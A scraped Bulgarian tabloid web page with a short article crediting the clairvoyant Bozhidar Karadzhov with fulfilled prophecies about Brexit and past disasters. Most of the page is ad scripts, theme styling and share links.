“Брекзит ще бъде отложен заради нови преговори с ЕС. Тереза Мей ще сдаде поста си. Така ще се получи вътрешнополитическа криза, което е причината за забавянето на напускането на Великобритания. Предстои цялостно предоговаряне на процедурата. Ще има промяна в закони и нови референдуми”, предрече Караджов тогава.</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Припомняме, че досега вече две от пророчествата на Караджов са се сбъднали – за новата грипна вълна в България и самолетен инцидент, свързан с Франция.<br />
В началото на 2015 година той единствен в света с точност предсказва трагедията с авиокатастрофата над френските Алпи. Той първи провидя страшния пожар във влака по линията София-Кардам. Винаги е познавал резултатите на изборите в България.<br />
В началото на 2010 година единствен предсказа избухването на вулкана под исландския ледник Ейяфятлайокутл. Божидар Караджов посочи и опустошаващите пожари в Калифорния.</p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span>
<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>В началото на 2014 година само той предсказва за бъдещите тогава проблеми между Русия и Украйна, и отцепването на Крим. Има две висши образования. В момента готви докторантура в Москва. Божидар Караджов е издал няколко книги, сред които и „Индиго децата на света“, която е преведена на английски и руски език.<br />
Какви са останалите пророчества за 2019 г. на Божидар Караджов вижте <a href="https://vijti.com/%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8/%D1%8F%D1%81%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%B5%D1%86%D1%8A%D1%82-%D0%B1%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%80-%D0%BA%D0%B0%D1%80%D0%B0%D0%B4%D0%B6%D0%BE%D0%B2-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D0%BA/59756/" target="_blank" rel="noopener noreferrer">тук</a>!<br />
Източник: <a href="https://www.blitz.bg/obshtestvo/sbdna-se-tretoto-prorochestvo-za-2019-g-na-yasnovidetsa-bozhidar-karadzhov-pred-blits_news664094.html" target="_blank" rel="noopener noreferrer">БЛИЦ</a><br />
<a class="se-box se-article" href="https://vijti.com/?p=61773" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Нешка Робева се сети за стар разговор с баба Ванга и припомни нейно забравено пророчество</span></span><span class="se-box-text">Нешка Робева си спомни за стар разговор с баба Ванга! Голямата Нешка Робева се върна на село след те…</span><span class="se-box-date">Mar 14 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_974 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_974" >
<style>
/* custom css */
.tdi_127_974 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_974 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_974 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_974 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_974 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_974 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_974 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_974 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b1%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d1%80-%d0%ba%d0%b0%d1%80%d0%b0%d0%b4%d0%b6%d0%be%d0%b2/">Божидар Караджов</a></li><li><a href="https://vecherno.com/tag/%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0/">пророчества</a></li><li><a href="https://vecherno.com/tag/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0/">сбъднати пророчества</a></li><li><a href="https://vecherno.com/tag/%d1%8f%d1%81%d0%bd%d0%be%d0%b2%d0%b8%d0%b4%d0%b5%d1%86/">ясновидец</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_a66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_a66" >
<style>

/* inline tdc_css att */

.tdi_128_a66{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_a66 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_a66 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_a66" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d0%25b1%25d1%258a%25d0%25b4%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d0%25be%25d1%2582%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25b7%25d0%25b0-2019-%25d0%25b3-%25d0%25bd%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B1%D1%8A%D0%B4%D0%BD%D0%B0+%D1%81%D0%B5+%D1%82%D1%80%D0%B5%D1%82%D0%BE%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B7%D0%B0+2019+%D0%B3.+%D0%BD%D0%B0+%D1%8F%D1%81%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%B5%D1%86%D0%B0+%D0%91%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%80+%D0%9A%D0%B0%D1%80%D0%B0%D0%B4%D0%B6%D0%BE%D0%B2&url=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d0%25b1%25d1%258a%25d0%25b4%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d0%25be%25d1%2582%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25b7%25d0%25b0-2019-%25d0%25b3-%25d0%25bd%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/03/1-10.jpg&description=%D0%A1%D0%B1%D1%8A%D0%B4%D0%BD%D0%B0+%D1%81%D0%B5+%D1%82%D1%80%D0%B5%D1%82%D0%BE%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B7%D0%B0+2019+%D0%B3.+%D0%BD%D0%B0+%D1%8F%D1%81%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%B5%D1%86%D0%B0+%D0%91%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%80+%D0%9A%D0%B0%D1%80%D0%B0%D0%B4%D0%B6%D0%BE%D0%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D0%B1%D1%8A%D0%B4%D0%BD%D0%B0+%D1%81%D0%B5+%D1%82%D1%80%D0%B5%D1%82%D0%BE%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B7%D0%B0+2019+%D0%B3.+%D0%BD%D0%B0+%D1%8F%D1%81%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%B5%D1%86%D0%B0+%D0%91%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%80+%D0%9A%D0%B0%D1%80%D0%B0%D0%B4%D0%B6%D0%BE%D0%B2 %0A%0A https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_a66">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_04e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_04e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_04e,
				.tdi_130_04e .tdc-inner-columns{
				    display: block;
				}.tdi_130_04e .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_444  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_444{
                    vertical-align: baseline;
                }.tdi_132_444 .wpb_wrapper,
				.tdi_132_444 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_444 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_939  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_939{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_939{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_939{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_aaa  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_aaa{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_6c7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_6c7{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_6c7{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_6c7{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_474 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_474{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_474{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_474{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_474{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_474.td-a-rec{
					text-align: center;
				}.tdi_139_474 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_4fa  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_4fa{
                    vertical-align: baseline;
                }.tdi_141_4fa .wpb_wrapper,
				.tdi_141_4fa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_4fa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_4fa .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_4fa{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_4fa{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_4fa{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_474 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_474{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_474{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_474{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_474.td-a-rec{
					text-align: center;
				}.tdi_142_474 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_942 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_942" >
<style>

/* inline tdc_css att */

.tdi_143_942{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_942 .td-block-title a,
				.tdi_143_942 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_942 .td-block-title a,
				.tdi_143_942 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_942 .td-block-title a,
				.tdi_143_942 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_942 .td-block-title a,
				.tdi_143_942 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_ee4 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_ee4" >
<style>

/* inline tdc_css att */

.tdi_144_ee4{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_ee4{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_ee4{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_ee4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_ee4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_ee4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_ee4 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_ee4 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_ee4 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_ee4 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_ee4 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_ee4 .td-post-vid-time{
					display: block;
				}.tdi_144_ee4 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_ee4 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_ee4 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_ee4 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_ee4 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_ee4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_ee4 .td-post-date,
				.tdi_144_ee4 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_ee4 .entry-review-stars{
					display: inline-block;
				}.tdi_144_ee4 .td-icon-star,
                .tdi_144_ee4 .td-icon-star-empty,
                .tdi_144_ee4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_ee4 .td-module-comments{
					display: none;
				}.tdi_144_ee4 .td-read-more{
					display: none;
				}.tdi_144_ee4 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_ee4 .td-post-category:hover{
					color: #000000;
				}.tdi_144_ee4 .td-post-author-name a{
					color: #666666;
				}.tdi_144_ee4 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_ee4 .td-editor-date,
				.tdi_144_ee4 .td-editor-date .td-post-author-name,
				.tdi_144_ee4 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_ee4 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_ee4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_ee4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_ee4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_ee4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_ee4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_ee4 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_ee4 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_ee4 .td-excerpt{
					display: none;
				}.tdi_144_ee4 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_ee4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_ee4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_ee4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_ee4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_ee4 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_ee4 .td-excerpt{
					display: none;
				}.tdi_144_ee4 .td-post-author-name{
					display: none;
				}.tdi_144_ee4 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_ee4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_ee4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_ee4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_ee4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_ee4 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_ee4 = new tdBlock();
block_tdi_144_ee4.id = "tdi_144_ee4";
block_tdi_144_ee4.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 